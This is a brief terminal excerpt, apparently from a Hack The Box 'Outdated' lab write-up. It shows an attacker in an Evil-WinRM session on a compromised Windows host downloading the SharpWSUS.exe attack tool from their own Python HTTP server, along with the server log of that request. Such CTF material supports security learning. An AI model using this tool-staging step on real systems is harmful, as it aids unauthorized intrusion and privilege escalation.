 *Evil-WinRM* PS C:\Users\sflowers\Documents> wget http://10.10.16.24:8000/SharpWSUS.exe -outFile SharpWSUS.exe
*Evil-WinRM* PS C:\Users\sflowers\Documents> dir SharpWSUS.exe
Directory: C:\Users\sflowers\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/16/2022   2:57 PM          49152 SharpWSUS.exe
*Evil-WinRM* PS C:\Users\sflowers\Documents>
🏴☠[eth0::192.168.0.119] kali Ø kali in ~/htb/outdated/www
# ls -la SharpWSUS.exe
-rw-r--r-- 1 kali kali 49152 Dec 16 16:53 SharpWSUS.exe
🏴☠[eth0::192.168.0.119] kali Ø kali in ~/htb/outdated/www
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.175 - - [16/Dec/2022 16:57:38] "GET /SharpWSUS.exe HTTP/1.1" 200 -